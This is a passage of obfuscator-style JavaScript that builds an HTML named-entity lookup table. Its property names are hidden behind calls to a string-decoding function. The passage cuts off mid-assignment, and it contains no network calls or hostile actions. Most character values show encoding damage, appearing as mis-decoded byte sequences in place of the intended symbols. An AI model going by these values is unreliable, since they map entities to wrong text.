',_0x5901e5[_0x5422eb(0x13f2)]='â•',_0x5901e5[_0x5422eb(0xbdf)]='â•œ',_0x5901e5[_0x5422eb(0xbf6)]='â•›',_0x5901e5[_0x5422eb(0x1196)]='â”˜',_0x5901e5[_0x5422eb(0xcf1)]='â•š',_0x5901e5[_0x5422eb(0x6ed)]='â•™',_0x5901e5[_0x5422eb(0x99e)]='â•˜',_0x5901e5[_0x5422eb(0x1183)]='â””',_0x5901e5[_0x5422eb(0x1228)]='â•‘',_0x5901e5[_0x5422eb(0x32e)]='â”‚',_0x5901e5[_0x5422eb(0x12ab)]='â•¬',_0x5901e5[_0x5422eb(0x139d)]='â•«',_0x5901e5[_0x5422eb(0x59e)]='â•ª',_0x5901e5[_0x5422eb(0x653)]='â”¼',_0x5901e5[_0x5422eb(0x15d1)]='â•£',_0x5901e5[_0x5422eb(0x129d)]='â•¢',_0x5901e5[_0x5422eb(0x25c)]='â•¡',_0x5901e5[_0x5422eb(0xf1e)]='â”¤',_0x5901e5[_0x5422eb(0x292)]='â• ',_0x5901e5[_0x5422eb(0x1725)]='â•Ÿ',_0x5901e5[_0x5422eb(0x135d)]='â•ž',_0x5901e5[_0x5422eb(0x1617)]='â”œ',_0x5901e5[_0x5422eb(0x39b)]='â€µ',_0x5901e5[_0x5422eb(0x71e)]='Ë˜',_0x5901e5[_0x5422eb(0x20c)]='Ë˜',_0x5901e5[_0x5422eb(0x110f)]='Â¦',_0x5901e5[_0x5422eb(0x4f9)]='â„¬',_0x5901e5[_0x5422eb(0x1c8)]='ð’·',_0x5901e5[_0x5422eb(0x415)]='â',_0x5901e5[_0x5422eb(0x7b7)]='âˆ½',_0x5901e5[_0x5422eb(0x335)]='â‹',_0x5901e5[_0x5422eb(0xad5)]='\x5c',_0x5901e5[_0x5422eb(0x1008)]='â§…',_0x5901e5[_0x5422eb(0x1b2)]='âŸˆ',_0x5901e5[_0x5422eb(0x7e3)]='â€¢',_0x5901e5[_0x5422eb(0xf56)]='â€¢',_0x5901e5[_0x5422eb(0x2e4)]='â‰Ž',_0x5901e5[_0x5422eb(0x15cc)]='âª®',_0x5901e5[_0x5422eb(0x1143)]='â‰',_0x5901e5[_0x5422eb(0xef8)]='â‰Ž',_0x5901e5[_0x5422eb(0x575)]='â‰',_0x5901e5[_0x5422eb(0x12df)]='Ä†',_0x5901e5[_0x5422eb(0x567)]='Ä‡',_0x5901e5[_0x5422eb(0xed7)]='â‹’',_0x5901e5[_0x5422eb(0x12cf)]='âˆ©',_0x5901e5[_0x5422eb(0x150e)]='â©„',_0x5901e5[_0x5422eb(0xc70)]='â©‰',_0x5901e5[_0x5422eb(0xb55)]='â©‹',_0x5901e5[_0x5422eb(0x1d7)]='â©‡',_0x5901e5[_0x5422eb(0x136a)]='â©€',_0x5901e5[_0x5422eb(0xf40)+_0x5422eb(0xaf9)]='â……',_0x5901e5[_0x5422eb(0x24d)]='âˆ©ï¸€',_0x5901e5[_0x5422eb(0x1308)]='â',_0x5901e5[_0x5422eb(0x207)]='Ë‡',_0x5901e5[_0x5422eb(0x167a)]='â„­',_0x5901e5[_0x5422eb(0xcee)]='â©',_0x5901e5[_0x5422eb(0x10a6)]='ÄŒ',_0x5901e5[_0x5422eb(0x6bd)]='Ä',_0x5901e5[_0x5422eb(0x753)]='Ã‡',_0x5901e5[_0x5422eb(0x8bd)]='Ã§',_0x5901e5[_0x5422eb(0x4fb)]='Äˆ',_0x5901e5[_0x5422eb(0x5ca)]='Ä‰',_0x5901e5[_0x5422eb(0xe8a)]='âˆ°',_0x5901e5[_0x5422eb(0x750)]='â©Œ',_0x5901e5[_0x5422eb(0x11d9)]='â©',_0x5901e5[_0x5422eb(0xf96)]='ÄŠ',_0x5901e5[_0x5422eb(0x1650)]='Ä‹',_0x5901e5[_0x5422eb(0x1443)]='Â¸',_0x5901e5[_0x5422eb(0x585)]='Â¸',_0x5901e5[_0x5422eb(0x1013)]='â¦²',_0x5901e5[_0x5422eb(0xb21)]='Â¢',_0x5901e5[_0x5422eb(0xdc4)]='Â·',_0x5901e5[_0x5422eb(0x961)]='Â·',_0x5901e5[_0x5422eb(0x1448)]='â„­',_0x5901e5[_0x5422eb(0x729)]='ð” ',_0x5901e5[_0x5422eb(0xa88)]='Ð§',_0x5901e5[_0x5422eb(0x119e)]='Ñ‡',_0x5901e5[_0x5422eb(0x6cb)]='âœ“',_0x5901e5[_0x5422eb(0x70b)]='âœ“',_0x5901e5[_0x5422eb(0x6c8)]='Î§',_0x5901e5[_0x5422eb(0xb0b)]='Ï‡',_0x5901e5[_0x5422eb(0x316)]='â—‹',_0x5901e5[_0x5422eb(0x40c)]='Ë†',_0x5901e5[_0x5422eb(0xf2b)]='â‰—',_0x5901e5[_0x5422eb(0x284)+_0x5422eb(0x970)]='â†º',_0x5901e5[_0x5422eb(0x284)+_0x5422eb(0xaaf)]='â†»',_0x5901e5[_0x5422eb(0x61e)]='âŠ›',_0x5901e5[_0x5422eb(0x114b)+'c']='âŠš',_0x5901e5[_0x5422eb(0x1bd)+'h']='âŠ',_0x5901e5[_0x5422eb(0x161c)]='âŠ™',_0x5901e5[_0x5422eb(0x3a8)]='Â®',_0x5901e5[_0x5422eb(0x5df)]='â“ˆ',_0x5901e5[_0x5422eb(0x638)+'s']='âŠ–',_0x5901e5[_0x5422eb(0x11fa)]='âŠ•',_0x5901e5[_0x5422eb(0x247)+'s']='âŠ—',_0x5901e5[_0x5422eb(0x1685)]='â§ƒ',_0x5901e5[_0x5422eb(0xeea)]='â‰—',_0x5901e5[_0x5422eb(0x172d)]='â¨',_0x5901e5[_0x5422eb(0x1676)]='â«¯',_0x5901e5[_0x5422eb(0x9c7)]='â§‚',_0x5901e5[_0x5422eb(0x843)+_0x5422eb(0xf4c)+_0x5422eb(0x52b)]='âˆ²',_0x5901e5[_0x5422eb(0x1113)+_0x5422eb(0x6c6)+'e']='â€',_0x5901e5[_0x5422eb(0x1113)+_0x5422eb(0x521)]='â€™',_0x5901e5[_0x5422eb(0x2b8)]='â™£',_0x5901e5[_0x5422eb(0xaa3)]='â™£',_0x5901e5[_0x5422eb(0x1177)]='âˆ·',_0x5901e5[_0x5422eb(0x775)]=':',_0x5901e5[_0x5422eb(0x12f2)]='â©´',_0x5901e5[_0x5422eb(0x16e9)]='â‰”',_0x5901e5[_0x5422eb(0x1031)]='â‰”',_0x5901e5[_0x5422eb(0xe63)]=',',_0x5901e5[_0x5422eb(0xb78)]='@',_0x5901e5[_0x5422eb(0xff1)]='âˆ',_0x5901e5[_0x5422eb(0x877)]='âˆ˜',_0x5901e5[_0x5422eb(0x8e2)]='âˆ',_0x5901e5[_0x5422eb(0x7ed)]='â„‚',_0x5901e5[_0x5422eb(0x9c9)]='â‰…',_0x5901e5[_0x5422eb(0xcdd)]='â©­',_0x5901e5[_0x5422eb(0x4c7)]='â‰¡',_0x5901e5[_0x5422eb(0x384)]='âˆ¯',_0x5901e5[_0x5422eb(0xbd5)]='âˆ®',_0x5901e5[_0x5422eb(0xbdc)+_0x5422eb(0x74e)]='âˆ®',_0x5901e5[_0x5422eb(0x1483)]='â„‚',_0x5901e5[_0x5422eb(0xcc6)]='ð•”',_0x5901e5[_0x5422eb(0x3e6)]='âˆ',_0x5901e5[_0x5422eb(0x13e7)]='âˆ',_0x5901e5[_0x5422eb(0x10e8)]='Â©',_0x5901e5[_0x5422eb(0xc9e)]='Â©',_0x5901e5[_0x5422eb(0x986)]='â„—',_0x5901e5[_0x5422eb(0x125a)+_0x5422eb(0xb98)+_0x5422eb(0xda1)+'l']='âˆ³',_0x5901e5[_0x5422eb(0x3e8)]='â†µ',_0x5901e5[_0x5422eb(0x66c)]='â¨¯',_0x5901e5[_0x5422eb(0x8ed)]='âœ—',_0x5901e5[_0x5422eb(0x12a4)]='ð’ž',_0x5901e5[_0x5422eb(0x523)]='ð’¸',_0x5901e5[_0x5422eb(0x1599)]='â«',_0x5901e5[_0x5422eb(0x101a)]='â«‘',_0x5901e5[_0x5422eb(0xb79)]='â«',_0x5901e5[_0x5422eb(0xe39)]='â«’',_0x5901e5[_0x5422eb(0x147d)]='â‹¯',_0x5901e5[_0x5422eb(0x1626)]='â¤¸',_0x5901e5[_0x5422eb(0x1017)]='â¤µ',_0x5901e5[_0x5422eb(0x10ff)]='â‹ž',_0x5901e5[_0x5422eb(0x4e7)]='â‹Ÿ',_0x5901e5[_0x5422eb(0xba1)]='â†¶',_0x5901e5[_0x5422eb(0xd47)]='â¤½',_0x5901e5[_0x5422eb(0x476)]='â‹“',_0x5901e5[_0x5422eb(0x652)]='âˆª',_0x5901e5[_0x5422eb(0xa27)]='â©ˆ',_0x5901e5[_0x5422eb(0xb50)]='â‰',_0x5901e5[_0x5422eb(0x1a1)]='â©†',_0x5901e5[_0x5422eb(0x1520)]='â©Š',_0x5901e5[_0x5422eb(0x107e)]='âŠ',_0x5901e5[_0x5422eb(0x15c6)]='â©…',_0x5901e5[_0x5422eb(0xba8)]='âˆªï¸€',_0x5901e5[_0x5422eb(0x9d3)]='â†·',_0x5901e5[_0x5422eb(0xd17)]='â¤¼',_0x5901e5[_0x5422eb(0xe1e)+'c']='â‹ž',_0x5901e5[_0x5422eb(0x4f4)+'c']='â‹Ÿ',_0x5901e5[_0x5422eb(0xf5f)]='â‹Ž',_0x5901e5[_0x5422eb(0x1021)]='â‹',_0x5901e5[_0x5422eb(0x897)]='Â¤',_0x5901e5[_0x5422eb(0xc50)+_0x5422eb(0x443)]='â†¶',_0x5901e5[_0x5422eb(0xc50)+_0x5422eb(0xbf5)]='â†·',_0x5901e5[_0x5422eb(0x791)]='â‹Ž',_0x5901e5[_0x5422eb(0xf38)]='â‹',_0x5901e5[_0x5422eb(0x157d)]='âˆ²',_0x5901e5[_0x5422eb(0x218)]='âˆ±',_0x5901e5[_0x5422eb(0x158d)]='âŒ­',_0x5901e5[_0x5422eb(0xbf4)]='â€¡',_0x5901e5[_0x5422eb(0x1055)]='â€ ',_0x5901e5[_0x5422eb(0x1733)]='â„¸',_0x5901e5[_0x5422eb(0xfc1)]='â†¡',_0x5901e5[_0x5422eb(0x138a)]='â‡“',_0x5901e5[_0x5422eb(0x15ee)]='â†“',_0x5901e5[_0x5422eb(0xe38)]='â€',_0x5901e5[_0x5422eb(0xd96)]='â«¤',_0x5901e5[_0x5422eb(0x15eb)]='âŠ£',_0x5901e5[_0x5422eb(0x1029)]='â¤',_0x5901e5[_0x5422eb(0xfb0)]='Ë',_0x5901e5[_0x5422eb(0xc63)]='ÄŽ',_0x5901e5[_0x5422eb(0xb82)]='Ä',_0x5901e5[_0x5422eb(0x1627)]='Ð”',_0x5901e5[_0x5422eb(0x1043)]='Ð´',_0x5901e5['DD']='â……',_0x5901e5['dd']='â…†',_0x5901e5[_0x5422eb(0x907)]='â€¡',_0x5901e5[_0x5422eb(0x12d9)]='â‡Š',_0x5901e5[_0x5422eb(0x1184)]='â¤‘',_0x5901e5[_0x5422eb(0x850)]='â©·',_0x5901e5[_0x5422eb(0x1054)]='Â°',_0x5901e5[_0x5422eb(0x1367)]='âˆ‡',_0x5901e5[_0x5422eb(0x16b0)]='Î”',_0x5901e5[_0x5422eb(0xc83)]='Î´',_0x5901e5[_0x5422eb(0x173c)]='â¦±',_0x5901e5[_0x5422eb(0x212)]='â¥¿',_0x5901e5[_0x5422eb(0x12f5)]='ð”‡',_0x5901e5[_0x5422eb(0xfea)]='ð”¡',_0x5901e5[_0x5422eb(0xbbf)]='â¥¥',_0x5901e5[_0x5422eb(0x232)]='â‡ƒ',_0x5901e5[_0x5422eb(0x13e9)]='â‡‚',_0x5901e5[_0x5422eb(0x11b5)+_0x5422eb(0x294)]='Â´',_0x5901e5[_0x5422eb(0x11b5)+_0x5422eb(0x117a)]='Ë™',_0x5901e5[_0x5422eb(0x11b5)+_0x5422eb(0x1406)+'te']='Ë',_0x5901e5[_0x5422eb(0x11b5)+_0x5422eb(0x5c7)]='`',_0x5901e5[_0x5422eb(0x11b5)+_0x5422eb(0x296)]='Ëœ',_0x5901e5[_0x5422eb(0x16e5)]='â‹„',_0x5901e5[_0x5422eb(0x8fa)]='â‹„',_0x5901e5[_0x5422eb(0x1128)]='â‹„',_0x5901e5[_0x5422eb(0xd6a)+'t']='â™¦',_0x5901e5[_0x5422eb(0x751)]='â™¦',_0x5901e5[_0x5422eb(0xec0)]='Â¨',_0x5901e5[_0x5422eb(0x5fa)+_0x5422eb(0x15d6)]='â…†',_0x5901e5[_0x5422eb(0x131b)]='Ï',_0x5901e5[_0x5422eb(0x156f)]='â‹²',_0x5901e5[_0x5422eb(0x149c)]='Ã·',_0x5901e5[_0x5422eb(0x149b)]='Ã·',_0x5901e5[_0x5422eb(0x1b6)+_0x5422eb(0x146b)]='â‹‡',_0x5901e5[_0x5422eb(0x39c)]='â‹‡',_0x5901e5[_0x5422eb(0x5f4)]='Ð‚',_0x5901e5[_0x5422eb(0x1e5)]='Ñ’',_0x5901e5[_0x5422eb(0x14f4)]='âŒž',_0x5901e5[_0x5422eb(0x622)]='âŒ',_0x5901e5[_0x5422eb(0xcb6)]='$',_0x5901e5[_0x5422eb(0xf8a)]='ð”»',_0x5901e5[_0x5422eb(0x3fe)]='ð••',_0x5901e5[_0x5422eb(0x9be)]='Â¨',_0x5901e5[_0x5422eb(0x1109)]='Ë™',_0x5901e5[_0x5422eb(0x145d)]='âƒœ',_0x5901e5[_0x5422eb(0xb9e)]='â‰',_0x5901e5[_0x5422eb(0xa5f)]='â‰‘',_0x5901e5[_0x5422eb(0x107c)]='â‰',_0x5901e5[_0x5422eb(0x11c6)]='âˆ¸',_0x5901e5[_0x5422eb(0xbaf)]='âˆ”',_0x5901e5[_0x5422eb(0xca2)]='âŠ¡',_0x5901e5[_0x5422eb(0xeb7)+_0x5422eb(0x11a4)]='âŒ†',_0x5901e5[_0x5422eb(0x781)+_0x5422eb(0xda1)+'l']='âˆ¯',_0x5901e5[_0x5422eb(0xd60)]='Â¨',_0x5901e5[_0x5422eb(0x13c8)+_0x5422eb(0x16f6)]='â‡“',_0x5901e5[_0x5422eb(0xc41)+_0x5422eb(0x16f6)]='â‡',_0x5901e5[_0x5422eb(0xc41)+_0x5422eb(0x10ea)]='â‡”',_0x5901e5[_0x5422eb(0xc41)+_0x5422eb(0xcca)]='â«¤',_0x5901e5[_0x5422eb(0xb45)+_0x5422eb(0xb40)]='âŸ¸',_0x5901e5[_0x5422eb(0xb45)+_0x5422eb(0xfd9)+_0x5422eb(0x6fb)]='âŸº',_0x5901e5[_0x5422eb(0xb45)+_0x5422eb(0x10ea)]='âŸ¹',_0x5901e5[_0x5422eb(0x10ee)+_0x5422eb(0xb62)]='â‡’',_0x5901e5[_0x5422eb(0x10ee)+_0x5422eb(0xbc3)]='âŠ¨',_0x5901e5[_0x5422eb(0xa99)+_0x5422eb(0x372)]='â‡‘',_0x5901e5[_0x5422eb(0x309)+_0x5422eb(0x8f8)]='â‡•',_0x5901e5[_0x5422eb(0x1e1)+_0x5422eb(0x710)]='âˆ¥',_0x5901e5[_0x5422eb(0x72c)]='â†“',_0x5901e5[_0x5422eb(0x1527)]='â‡“',_0x5901e5[_0x5422eb(0x317)]='â†“',_0x5901e5[_0x5422eb(0x11d2)+'ar']='â¤“',_0x5901e5[_0x5422eb(0x1180)+_0x5422eb(0x632)]='â‡µ',_0x5901e5[_0x5422eb(0x16a2)]='Ì‘',_0x5901e5[_0x5422eb(0xfa7)+_0x5422eb(0x520)]='â‡Š',_0x5901e5[_0x5422eb(0x9f3)+_0x5422eb(0xd73)]='â‡ƒ',_0x5901e5[_0x5422eb(0x9f3)+_0x5422eb(0x1696)]='â‡‚',_0x5901e5[_0x5422eb(0xad4)+_0x5422eb(0x22b)]='â¥',_0x5901e5[_0x5422eb(0xd85)+_0x5422eb(0x3cf)]='â¥ž',_0x5901e5[_0x5422eb(0x101e)+_0x5422eb(0x14bc)]='â†½',_0x5901e5[_0x5422eb(0x101e)+_0x5422eb(0x2fa)]='â¥–',_0x5901e5[_0x5422eb(0x16be)+_0x5422eb(0x12f6)]='â¥Ÿ',_0x5901e5[_0x5422eb(0x7c3)+_0x5422eb(0x147f)]='â‡',_0x5901e5[_0x5422eb(0x7c3)+_0x5422eb(0x4d2)]='â¥—',_0x5901e5[_0x5422eb(0x3b7)]='âŠ¤',_0x5901e5[_0x5422eb(0x12f1)+'ow']='â†§',_0x5901e5[_0x5422eb(0x1704)]='â¤',_0x5901e5[_0x5422eb(0x64f)]='âŒŸ',_0x5901e5[_0x5422eb(0x48c)]='âŒŒ',_0x5901e5[_0x5422eb(0xb8f)]='ð’Ÿ',_0x5901e5[_0x5422eb(0x10d5)]='ð’¹',_0x5901e5[_0x5422eb(0xab6)]='Ð…',_0x5901e5[_0x5422eb(0x4bc)]='Ñ•',_0x5901e5[_0x5422eb(0x1287)]='â§¶',_0x5901e5[_0x5422eb(0x1585)]='Ä',_0x5901e5[_0x5422eb(0xe78)]='Ä‘',_0x5901e5[_0x5422eb(0xce3)]='â‹±',_0x5901e5[_0x5422eb(0x1525)]='â–¿',_0x5901e5[_0x5422eb(0x51d)]='â–¾',_0x5901e5[_0x5422eb(0x1111)]='â‡µ',_0x5901e5[_0x5422eb(0xa07)]='â¥¯',_0x5901e5[_0x5422eb(0x14e3)]='â¦¦',_0x5901e5[_0x5422eb(0x159a)]='Ð',_0x5901e5[_0x5422eb(0x11fb)]='ÑŸ',_0x5901e5[_0x5422eb(0x1e8)]='âŸ¿',_0x5901e5[_0x5422eb(0x2f3)]='Ã‰',_0x5901e5[_0x5422eb(0xfcf)]='Ã©',_0x5901e5[_0x5422eb(0x6a9)]='â©®',_0x5901e5[_0x5422eb(0x3df)]='Äš',_0x5901e5[_0x5422eb(0x15e6)]='Ä›',_0x5901e5[_0x5422eb(0xbb7)]='â‰–',_0x5901e5[_0x5422eb(0xbcd)]='ÃŠ',_0x5901e5[_0x5422eb(0x12a2)]='Ãª',_0x5901e5[_0x5422eb(0x124d)]='â‰•',_0x5901e5[_0x5422eb(0x116f)]='Ð­',_0x5901e5[_0x5422eb(0x34f)]='Ñ',_0x5901e5[_0x5422eb(0x5c1)]='â©·',_0x5901e5[_0x5422eb(0x760)]='Ä–',_0x5901e5[_0x5422eb(0x1413)]='â‰‘',_0x5901e5[_0x5422eb(0xe9e)]='Ä—',_0x5901e5['ee']='â…‡',_0x5901e5[_0x5422eb(0x685)]='â‰’',_0x5901e5[_0x5422eb(0x1210)]='ð”ˆ',_0x5901e5[_0x5422eb(0x6b2)]='ð”¢',_0x5901e5['eg']='âªš',_0x5901e5[_0x5422eb(0x133e)]='Ãˆ',_0x5901e5[_0x5422eb(0x1200)]='Ã¨',_0x5901e5[_0x5422eb(0xcc5)]='âª–',_0x5901e5[_0x5422eb(0x5fb)]='âª˜',_0x5901e5['el']='âª™',_0x5901e5[_0x5422eb(0xbc2)]='âˆˆ',_0x5901e5[_0x5422eb(0xe4c)]='â§',_0x5901e5[_0x5422eb(0x98e)]='â„“',_0x5901e5[_0x5422eb(0xc0e)]='âª•',_0x5901e5[_0x5422eb(0x7a4)]='âª—',_0x5901e5[_0x5422eb(0x96f)]='Ä’',_0x5901e5[_0x5422eb(0x42a)]='Ä“',_0x5901e5[_0x5422eb(0x14fe)]='âˆ…',_0x5901e5[_0x5422eb(0xec1)]='âˆ…',_0x5901e5[_0x5422eb(0x7e8)+_0x5422eb(0x106f)]='â—»',_0x5901e5[_0x5422eb(0x15d8)]='âˆ…',_0x5901e5[_0x5422eb(0x1163)+_0x5422eb(0x157e)]='â–«',_0x5901e5[_0x5422eb(0x50d)]='\u2003',_0x5901e5[_0x5422eb(0x8ad)]='\u2004',_0x5901e5[_0x5422eb(0x14d3)]='\u2005',_0x5901e5[_0x5422eb(0xe81)]='ÅŠ',_0x5901e5[_0x5422eb(0xf0b)]='Å‹',_0x5901e5[_0x5422eb(0xd71)]='\u2002',_0x5901e5[_0x5422eb(0x136e)]='Ä˜',_0x5901e5[_0x5422eb(0xa8d)]='Ä™',_0x5901e5[_0x5422eb(0xbaa)]='ð”¼',_0x5901e5[_0x5422eb(0x963)]='ð•–',_0x5901e5[_0x5422eb(0x3a4)]='â‹•',_0x5901e5[_0x5422eb(0x403)]='â§£',_0x5901e5[_0x5422eb(0x14d5)]='â©±',_0x5901e5[_0x5422eb(0x15de)]='Îµ',_0x5901e5[_0x5422eb(0x31f)]='Î•',_0x5901e5[_0x5422eb(0x1597)]='Îµ',_0x5901e5[_0x5422eb(0x3b5)]='Ïµ',_0x5901e5[_0x5422eb(0x994)]='â‰–',_0x5901e5[_0x5422eb(0x1072)]='â‰•',_0x5901e5[_0x5422eb(0xf58)]='â‰‚',_0x5901e5[_0x5422eb(0xda0)]='âª–',_0x5901e5[_0x5422eb(0xe5d)+'s']='âª•',_0x5901e5[_0x5422eb(0xce2)]='â©µ',_0x5901e5[_0x5422eb(0x507)]='=',_0x5901e5[_0x5422eb(0x5c0)]='â‰‚',_0x5901e5[_0x5422eb(0x1239)]='â‰Ÿ',_0x5901e5[_0x5422eb(0x873)+'m']='â‡Œ',_0x5901e5[_0x5422eb(0x2f2)]='â‰¡',_0x5901e5[_0x5422eb(0xfb6)]='â©¸',_0x5901e5[_0x5422eb(0x27e)]='â§¥',_0x5901e5[_0x5422eb(0xfb9)]='â¥±',_0x5901e5[_0x5422eb(0x1280)]='â‰“',_0x5901e5[_0x5422eb(0xf3e)]='â„°',_0x5901e5[_0x5422eb(0xed1)]='â„¯',_0x5901e5[_0x5422eb(0x11a6)]='â‰',_0x5901e5[_0x5422eb(0x841)]='â©³',_0x5901e5[_0x5422eb(0x106b)]='â‰‚',_0x5901e5[_0x5422eb(0x412)]='Î—',_0x5901e5[_0x5422eb(0x12cc)]='Î·',_0x5901e5[_0x5422eb(0x85c)]='Ã',_0x5901e5[_0x5422eb(0x840)]='Ã°',_0x5901e5[_0x5422eb(0x8bb)]='Ã‹',_0x5901e5[_0x5422eb(0xff5)]='Ã«',_0x5901e5[_0x5422eb(0xbdd)]='â‚¬',_0x5901e5[_0x5422eb(0x72d)]='!',_0x5901e5[_0x5422eb(0x7d6)]='âˆƒ',_0x5901e5[_0x5422eb(0xd28)]='âˆƒ',_0x5901e5[_0x5422eb(0xbbd)+'n']='â„°',_0x5901e5[_0x5422eb(0x9ca)+'lE']='â…‡',_0x5901e5[_0x5422eb(0x1416)+'le']='â…‡',_0x5901e5[_0x5422eb(0xdde)+_0x5422eb(0x66b)]='â‰’',_0x5901e5[_0x5422eb(0x153f)]='Ð¤',_0x5901e5[_0x5422eb(0x4f5)]='Ñ„',_0x5901e5[_0x5422eb(0xb8b)]='â™€',_0x5901e5[_0x5422eb(0x63f)]='ï¬ƒ',_0x5901e5[_0x5422eb(0x7ea)]='ï¬€',_0x5901e5[_0x5422eb(0x165f)]='ï¬„',_0x5901e5[_0x5422eb(0x3d2)]='ð”‰',_0x5901e5[_0x5422eb(0x1044)]='ð”£',_0x5901e5[_0x5422eb(0x832)]='ï¬',_0x5901e5[_0x5422eb(0x109c)+_0x5422eb(0x2d8)]='â—¼',_0x5901e5[_0x5422eb(0x308)+_0x5422eb(0x1740)+'e']='â–ª',_0x5901e5[_0x5422eb(0xcdc)]='fj',_0x5901e5[_0x5422eb(0x275)]='â™­',_0x5901e5[_0x5422eb(0xe9d)]='ï¬‚',_0x5901e5[_0x5422eb(0x3ff)]='â–±',_0x5901e5[_0x5422eb(0x515)]='Æ’',_0x5901e5[_0x5422eb(0xf28)]='ð”½',_0x5901e5[_0x5422eb(0xb1f)]='ð•—',_0x5901e5[_0x5422eb(0x1fc)]='âˆ€',_0x5901e5[_0x5422eb(0xb95)]='âˆ€',_0x5901e5[_0x5422eb(0x1515)]='â‹”',_0x5901e5[_0x5422eb(0x3b3)]='â«™',_0x5901e5[_0x5422eb(0x1023)]='â„±',_0x5901e5[_0x5422eb(0x164f)]='â¨',_0x5901e5[_0x5422eb(0x1187)]='Â½',_0x5901e5[_0x5422eb(0x1273)]='â…“',_0x5901e5[_0x5422eb(0xdc8)]='Â¼',_0x5901e5[_0x5422eb(0x268)]='â…•',_0x5901e5[_0x5422eb(0x10a7)]='â…™',_0x5901e5[_0x5422eb(0xd45)]='â…›',_0x5901e5[_0x5422eb(0xc5b)]='â…”',_0x5901e5[_0x5422eb(0x162c)]='â…–',_0x5901e5[_0x5422eb(0xe7e)]='Â¾',_0x5901e5[_0x5422eb(0x1198)]='â…—',_0x5901e5[_0x5422eb(0x815)]='â…œ',_0x5901e5[_0x5422eb(0x1229)]='â…˜',_0x5901e5[_0x5422eb(0x152f)]='â…š',_0x5901e5[_0x5422eb(0xac3)]='â…',_0x5901e5[_0x5422eb(0xf7c)]='â…ž',_0x5901e5[_0x5422eb(0x16f5)]='â„',_0x5901e5[_0x5422eb(0xc4b)]='âŒ¢',_0x5901e5[_0x5422eb(0x854)]='â„±',_0x5901e5[_0x5422eb(0xb46)]='ð’»',_0x5901e5[_0x5422eb(0x7c6)]='Çµ',_0x5901e5[_0x5422eb(0x1002)]='Î“',_0x5901e5[_0x5422eb(0x16d5)]='Î³',_0x5901e5[_0x5422eb(0x9ec)]='Ïœ',_0x5901e5[_0x5422eb(0x68a)]='Ï',_0x5901e5[_0x5422eb(0xd2a)]='âª†',_0x5901e5[_0x5422eb(0x113d)]='Äž',_0x5901e5[_0x5422eb(0x8c8)]='ÄŸ',_0x5901e5[_0x5422eb(0x16ed)]='Ä¢',_0x5901e5[_0x5422eb(0x823)]='Äœ',_0x5901e5[_0x5422eb(0x934)]='Ä',_0x5901e5[_0x5422eb(0x2db)]='Ð“',_0x5901e5[_0x5422eb(0xa45)]='Ð³',_0x5901e5[_0x5422eb(0x110c)]='Ä ',_0x5901e5[_0x5422eb(0x14ea)]='Ä¡',_0x5901e5['gE']='â‰§',_0x5901e5['ge']='â‰¥',_0x5901e5[_0x5422eb(0x1684)]='âªŒ',_0x5901e5[_0x5422eb(0x5f6)]='â‹›',_0x5901e5[_0x5422eb(0x114a)]='â‰¥',_0x5901e5[_0x5422eb(0xc26)]='â‰§',_0x5901e5[_0x5422eb(0xf47)]='â©¾',_0x5901e5[_0x5422eb(0xc2a)]='â©¾',_0x5901e5[_0x5422eb(0x26d)]='âª©',_0x5901e5[_0x5422eb(0x737)]='âª€',_0x5901e5[_0x5422eb(0x1271)]='âª‚',_0x5901e5[_0x5422eb(0x33d)]='âª„',_0x5901e5[_0x5422eb(0xde2)]='â‹›ï¸€',_0x5901e5[_0x5422eb(0xacf)]='âª”',_0x5901e5[_0x5422eb(0x6dd)]='ð”Š',_0x5901e5[_0x5422eb(0xb19)]='ð”¤',_0x5901e5['Gg']='â‹™',_0x5901e5['gg']='â‰«',_0x5901e5[_0x5422eb(0x4bb)]='â‹™',_0x5901e5[_0x5422eb(0xf62)]='â„·',_0x5901e5[_0x5422eb(0x533)]='Ðƒ',_0x5901e5[_0x5422eb(0xdf7)]='Ñ“',_0x5901e5['gl']='â‰·',_0x5901e5[_0x5422eb(0xd49)]='âª¥',_0x5901e5[_0x5422eb(0x169f)]='âª’',_0x5901e5[_0x5422eb(0x978)]='âª¤',_0x5901e5[_0x5422eb(0x1359)]='âªŠ',_0x5901e5[_0x5422eb(0xb15)]='âªŠ',_0x5901e5[_0x5422eb(0x1336)]='â‰©',_0x5901e5[_0x5422eb(0xfd8)]='âªˆ',_0x5901e5[_0x5422eb(0xf13)]='âªˆ',_0x5901e5[_0x5422eb(0xc24)]='â‰©',_0x5901e5[_0x5422eb(0x650)]='â‹§',_0x5901e5[_0x5422eb(0x69c)]='ð”¾',_0x5901e5[_0x5422eb(0x1ab)]='ð•˜',_0x5901e5[_0x5422eb(0xe70)]='`',_0x5901e5[_0x5422eb(0x6d1)+'al']='â‰¥',_0x5901e5[_0x5422eb(0x6d1)+_0x5422eb(0x10b3)]='â‹›',_0x5901e5[_0x5422eb(0x973)+_0x5422eb(0x4b4)]='â‰§',_0x5901e5[_0x5422eb(0x1640)+_0x5422eb(0x3d7)]='âª¢',_0x5901e5[_0x5422eb(0xce9)+'s']='â‰·',_0x5901e5[_0x5422eb(0xfe7)+_0x5422eb(0xa8f)]='â©¾',_0x5901e5[_0x5422eb(0xf31)+'de']='â‰³',_0x5901e5[_0x5422eb(0x976)]='ð’¢',_0x5901e5[_0x5422eb(0xbec)]='â„Š',_0x5901e5[_0x5422eb(0x3d3)]='â‰³',_0x5901e5[_0x5422eb(0x14ed)]='âªŽ',_0x5901e5[_0x5422eb(0x1127)]='âª',_0x5901e5['Gt']='â‰«',_0x5901e5['GT']='>',_0x5901e5['gt']='>',_0x5901e5[_0x5422eb(0x14c4)]='âª§',_0x5901e5[_0x5422eb(0x7e9)]='â©º',_0x5901e5[_0x5422eb(0xd07)]='â‹—',_0x5901e5[_0x5422eb(0x1553)]='â¦•',_0x5901e5[_0x5422eb(0x153e)]='â©¼',_0x5901e5[_0x5422eb(0x13ca)]='âª†',_0x5901e5[_0x5422eb(0x7e1)]='â¥¸',_0x5901e5[_0x5422eb(0x6c9)]='â‹—',_0x5901e5[_0x5422eb(0xdf1)]='â‹›',_0x5901e5[_0x5422eb(0x13d9)]='âªŒ',_0x5901e5[_0x5422eb(0xd61)]='â‰·',_0x5901e5[_0x5422eb(0x21d)]='â‰³',_0x5901e5[_0x5422eb(0x399)]='â‰©ï¸€',_0x5901e5[_0x5422eb(0xe2b)]='â‰©ï¸€',_0x5901e5[_0x5422eb(0xe7f)]='Ë‡',_0x5901e5[_0x5422eb(0xd42)]='\u200a',_0x5901e5[_0x5422eb(0x1087)]='Â½',_0x5901e5[_0x5422eb(0xac2)]='â„‹',_0x5901e5[_0x5422eb(0x92a)]='Ðª',_0x5901e5[_0x5422eb(0xbee)]=